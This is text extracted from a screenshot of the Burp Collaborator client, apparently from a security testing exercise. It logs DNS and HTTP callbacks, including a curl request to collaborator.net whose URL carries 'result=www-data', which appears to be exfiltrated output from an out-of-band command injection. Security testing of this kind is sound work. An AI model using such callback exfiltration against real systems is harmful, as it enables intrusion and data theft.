 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
2 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
3 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
4 2020-Feb-06 15:25:46 UTC HTTP v62axpzem...
5 2020-Feb-06 15:25:45 UTC DNS v62axpzem...
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET /result=www-data HTTP/1.1
Host: collaborator.net
User-Agent: curl/7.67.0
Accept: */*
? < + > Type a search term 0 highlights